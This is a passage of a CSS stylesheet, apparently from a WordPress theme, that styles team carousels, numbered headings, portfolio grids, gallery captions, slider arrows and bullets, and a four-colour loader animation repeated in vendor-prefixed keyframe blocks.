  .template-zo_carousel--team .zo-carousel-item .zo-carousel-team-image .zo-carousel-team-overlay-inner .zo-carousel-title {
    font-size: 20px;
    line-height: 22px;
    letter-spacing: 0;
    color: #333;
    text-transform: uppercase;
    position: relative;
    padding-top: 21px;
    padding-bottom: 5px; }
  .template-zo_carousel--team .zo-carousel-item .zo-carousel-team-image .zo-carousel-team-overlay-inner .zo-carousel-title:before {
    position: absolute;
    content: '';
    width: 20px;
    height: 1px;
    background: #ff3a47;
    bottom: -6px;
    left: 50%;
    margin-left: -10px; }
  .template-zo_carousel--team .zo-carousel-item .zo-carousel-team-image .zo-carousel-team-overlay-inner .zo-carousel-team-position span {
    font-size: 17px;
    line-height: 22px;
    color: #333;
    letter-spacing: 0; }
  .template-zo_carousel--team .zo-carousel-item .zo-carousel-team-image .zo-carousel-team-socials {
    list-style: none;
    position: absolute;
    left: 50%;
    background: #fff;
    min-width: 230px;
    padding: 0;
    text-align: center;
    height: 50px;
    opacity: 0;
    -webkit-transition: all 0.3s;
    -khtml-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */
    -webkit-transform: translateX(-50%);
    -khtml-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    visibility: hidden; }
  .template-zo_carousel--team .zo-carousel-item .zo-carousel-team-image .zo-carousel-team-socials li {
    display: inline-block;
    width: 50px;
    line-height: 50px; }
  .template-zo_carousel--team .zo-carousel-item .zo-carousel-team-image .zo-carousel-team-socials li a i {
    color: #ff3a47;
    font-size: 14px;
    line-height: 22px; }
  .template-zo_carousel--team .zo-carousel-item .zo-carousel-team-image .zo-carousel-team-socials li:hover {
    background: #ff3a47;
    box-shadow: 0px 0px 0px 5px #ff3a47;
    -webkit-transition: all 0.3s;
    -khtml-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
    .template-zo_carousel--team .zo-carousel-item .zo-carousel-team-image .zo-carousel-team-socials li:hover a i {
      color: #fff; }
  .template-zo_carousel--team .owl-nav .owl-prev {
    padding: 5px 10px !important; }
  .template-zo_carousel--team .owl-nav .owl-prev:hover {
    background: #ff3a47 !important; }
  .template-zo_carousel--team .owl-nav .owl-next {
    padding: 5px 10px !important; }
  .template-zo_carousel--team .owl-nav .owl-next:hover {
    background: #ff3a47 !important; }
  .template-zo_carousel--team .owl-dots {
    margin-top: 20px !important; }
  .template-zo_carousel--team .owl-dots .owl-dot span:hover {
    background: #ff3a47 !important; }

.template-zo_heading {
  /*ZO BUTTON*/ }
  .template-zo_heading .zo-heading-main {
    position: relative; }
  @media (min-width: 767px) and (max-width: 980px) {
    .template-zo_heading .zo-heading-main {
      font-size: 40px !important; } }
  .template-zo_heading.artista-header-number-top .zo-heading-title-number {
    position: absolute;
    left: 0;
    top: -120px;
    color: #e5e5e5;
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 100px;
    line-height: 120px;
    margin: 10px 0 0; }
  @media screen and (max-width: 549px) {
      .template-zo_heading.artista-header-number-top .zo-heading-title-number {
        font-size: 70px;
        top: -110px; } }
  .template-zo_heading.artista-header-number-top.center .zo-heading-title-number {
    width: 100%;
    text-align: center; }
  .template-zo_heading.artista-header-number-left .zo-heading-title-number {
    position: absolute;
    left: -120px;
    top: 0;
    color: #e5e5e5;
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 100px;
    line-height: 120px;
    margin: 10px 0 0;
    transform: rotate(-90deg); }
  @media screen and (max-width: 549px) {
      .template-zo_heading.artista-header-number-left .zo-heading-title-number {
        font-size: 70px;
        left: -80px;
        top: -20px; } }

.template-zo_button .zo-button i {
  padding: 0 5px; }

.zo-video-play-wrapper .zo-video-content {
  position: absolute;
  height: 100%;
  width: 10px;
  top: 0;
  left: calc(50% - 5px);
  background: #fff;
  -webkit-transition: all 0.4s ease;
  -khtml-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  /* BACKGROUND GRADIENT */
  /* TRANSITION DELAY */ }
  .zo-video-play-wrapper:hover .zo-video-content {
    height: 0;
    top: 50%; }
  .zo-video-play-wrapper:hover .zo-video-content:before {
    position: absolute;
    content: "";
    width: 40px;
    height: 40px;
    background: #fff;
    border-radius: 50%;
    top: calc(50% - 20px);
    left: calc(50% - 20px); }
  .zo-video-play-wrapper:hover .zo-video-content:after {
    content: "\f04b";
    font-family: "FontAwesome";
    position: absolute;
    top: calc(50% - 20px);
    left: calc(50% - 20px);
    line-height: 40px;
    padding-left: 4px;
    text-align: center;
    width: 40px;
    height: 40px; }

.template-zo_heading--number .zo-heading-main .zo-heading-title-number {
  width: 95px;
  height: 95px;
  border: 2px solid #414141;
  border-radius: 50%;
  line-height: 88px;
  text-align: center;
  float: left;
  margin-right: 20px;
  font-size: 30px;
  text-decoration: underline;
  font-family: Montserrat;
  font-weight: bold;
  color: #414141; }
  .template-zo_heading--number .zo-heading-main .zo-heading-title-number:after {
    content: ".";
    color: #ff3a47;
    position: absolute; }
  .template-zo_heading--number .zo-heading-main .zo-heading-title {
    line-height: 95px;
    width: auto;
    float: left;
    font-size: 25px;
    font-weight: 400;
    margin-bottom: 0; }
  .template-zo_heading--number .zo-heading-sub {
    clear: both;
    padding-left: 115px; }
  @media screen and (max-width: 479px) {
    .template-zo_heading--number .zo-heading-sub {
      padding: 15px 0; } }

.template-zo_grid--portfolio .zo-grid-media {
  position: relative; }
  .template-zo_grid--portfolio .zo-grid-media:hover:after {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6); }
  .template-zo_grid--portfolio .zo-grid-media:hover .zo-grid-link {
    opacity: 1;
    top: calc(50% - 10px); }
  .template-zo_grid--portfolio .zo-grid-media:after {
    position: absolute;
    content: "";
    background: rgba(0, 0, 0, 0);
    top: 50%;
    left: 50%;
    width: 0;
    height: 0;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_grid--portfolio .zo-grid-media .zo-grid-link {
    position: absolute;
    top: 0;
    left: calc(50% - 10px);
    z-index: 10;
    opacity: 0;
    color: #fff;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_grid--portfolio .zo-grid-media .zo-grid-link:hover {
    color: #ff3a47; }
  .template-zo_grid--portfolio .zo-grid-title {
    margin-top: 20px;
    margin-bottom: 10px; }
  .template-zo_grid--portfolio .zo-grid-categories {
    margin-bottom: 20px; }

.template-zo_grid--portfolio-gallery .zo-grid-item {
  position: relative; }
  .template-zo_grid--portfolio-gallery .zo-grid-item:hover .zo-grid-media:after {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6); }
  .template-zo_grid--portfolio-gallery .zo-grid-item:hover .zo-grid-pretty {
    opacity: 1;
    top: calc(50% - 10px); }
  .template-zo_grid--portfolio-gallery .zo-grid-item:hover .zo-grid-title {
    bottom: 10px;
    opacity: 1; }
  .template-zo_grid--portfolio-gallery .zo-grid-item .zo-grid-media {
    position: relative; }
  .template-zo_grid--portfolio-gallery .zo-grid-item .zo-grid-media:after {
    position: absolute;
    content: "";
    background: rgba(0, 0, 0, 0);
    top: 50%;
    left: 50%;
    width: 0;
    height: 0;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_grid--portfolio-gallery .zo-grid-item .zo-grid-pretty {
    position: absolute;
    top: 0;
    left: calc(50% - 10px);
    z-index: 10;
    opacity: 0;
    color: #fff;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_grid--portfolio-gallery .zo-grid-item .zo-grid-pretty:hover {
    color: #ff3a47; }
  .template-zo_grid--portfolio-gallery .zo-grid-title {
    position: absolute;
    bottom: 0;
    padding: 0 25px;
    left: 0;
    opacity: 0;
    width: 100%;
    text-align: center;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_grid--portfolio-gallery .zo-grid-title a {
    color: #fff; }
  .template-zo_grid--portfolio-gallery .zo-grid-title a:hover {
    color: #ff3a47; }
  .template-zo_grid--portfolio-gallery .navigation {
    margin-top: 25px; }

.template-zo_particles.particles-absolute {
  position: absolute;
  left: 0;
  top: 0; }

img {
  max-width: 100%; }

.alignleft {
  float: left; }

.alignright {
  float: right; }

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.entry-content .wp-caption, .post .wp-caption {
  text-align: center; }

.wp-caption {
  /* Keep wide captions from overflowing their container. */
  max-width: 100%;
  padding: 4px; }

.wp-caption .wp-caption-text, .gallery-caption, .entry-caption {
  font-style: italic;
  font-size: 12px;
  line-height: 2;
  color: #757575; }

img.wp-smiley, .rsswidget img {
  border: 0;
  border-radius: 0;
  box-shadow: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

.entry-content dl.gallery-item {
  margin: 0; }

.gallery-item a, .gallery-caption {
  width: 90%; }

.gallery-item a {
  display: block; }

.gallery-caption a {
  display: inline; }

.gallery-columns-1 .gallery-item a {
  max-width: 100%;
  width: auto; }

.gallery .gallery-icon img {
  height: auto;
  max-width: 90%;
  padding: 5%; }

.gallery-columns-1 .gallery-icon img {
  padding: 3%;
  /* Video background */ }

.row-bg-video {
  position: relative;
  /**
* Slideshow
*/ }
  .row-bg-video .zo-bg-video {
    overflow: hidden;
    position: absolute;
    left: 0;
    top: 0;
    width: 100% !important;
    height: 100% !important; }
  @media screen and (max-width: 768px) {
    .row-bg-video .zo-bg-video {
      display: none; } }
  .row-bg-video .wp-video-shortcode {
    width: 100% !important;
    height: auto !important; }

.rev_slider_wrapper {
  /* Slideshow
=============================================*/ }
  .rev_slider_wrapper .tparrows.default {
    background: none;
    border: 1px solid rgba(255, 255, 255, 0.2);
    line-height: 37px;
    text-align: center; }
  .rev_slider_wrapper .tparrows.default.tp-leftarrow:before {
    content: "\f104";
    font-family: FontAwesome;
    font-size: 30px; }
  .rev_slider_wrapper .tparrows.default.tp-rightarrow:before {
    content: "\f105";
    font-family: FontAwesome;
    font-size: 30px; }
  .rev_slider_wrapper .tparrows.default:hover {
    border-color: #fff; }
  .rev_slider_wrapper .tparrows.default:hover:before {
    color: #fff; }

.wpb_revslider_element .tp-bullets {
  z-index: 777; }
  .wpb_revslider_element .tp-bullets.simplebullets.round .bullet {
    padding: 0;
    background: none;
    background-color: #fff;
    width: 50px;
    height: 2px;
    margin: 0 5px;
    display: inline-block;
    cursor: pointer; }
  .wpb_revslider_element .tp-bullets.simplebullets.round .bullet.selected {
    background: #ff3a47; }
  .wpb_revslider_element .tp-bullets.simplebullets.round .bullet:hover {
    background: #ff3a47; }

.loader {
  position: relative;
  width: 2.5em;
  height: 2.5em;
  -webkit-transform: rotate(165deg);
  -moz-transform: rotate(165deg);
  -ms-transform: rotate(165deg);
  -o-transform: rotate(165deg);
  transform: rotate(165deg); }
  .loader:before, .loader:after {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    display: block;
    width: 0.5em;
    height: 0.5em;
    border-radius: 0.25em;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
  .loader:before {
    -webkit-animation: before 2s infinite;
    -moz-animation: before 2s infinite;
    -ms-animation: before 2s infinite;
    -o-animation: before 2s infinite;
    animation: before 2s infinite; }
  .loader:after {
    -webkit-animation: after 2s infinite;
    -moz-animation: after 2s infinite;
    -ms-animation: after 2s infinite;
    -o-animation: after 2s infinite;
    animation: after 2s infinite; }

@keyframes before {
  0% {
    width: 0.5em;
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); }

  35% {
    width: 2.5em;
    -webkit-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75); }

  70% {
    width: 0.5em;
    -webkit-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75); }

  100% {
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); } }

@keyframes after {
  /* Webkit */
  0% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); }

  35% {
    height: 2.5em;
    -webkit-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75); }

  70% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75); }

  100% {
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); } }

@-webkit-keyframes before {
  0% {
    width: 0.5em;
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); }

  35% {
    width: 2.5em;
    -webkit-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75); }

  70% {
    width: 0.5em;
    -webkit-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75); }

  100% {
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); } }

@-webkit-keyframes after {
  /* Moz */
  0% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); }

  35% {
    height: 2.5em;
    -webkit-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75); }

  70% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75); }

  100% {
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); } }

@-moz-keyframes before {
  0% {
    width: 0.5em;
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); }

  35% {
    width: 2.5em;
    -webkit-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75); }

  70% {
    width: 0.5em;
    -webkit-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75); }

  100% {
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); } }

@-moz-keyframes after {
  /* IE */
  0% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); }

  35% {
    height: 2.5em;
    -webkit-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75); }

  70% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75); }

  100% {
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); } }

@-o-keyframes before {
  0% {
    width: 0.5em;
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); }

  35% {
    width: 2.5em;
    -webkit-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75); }

  70% {
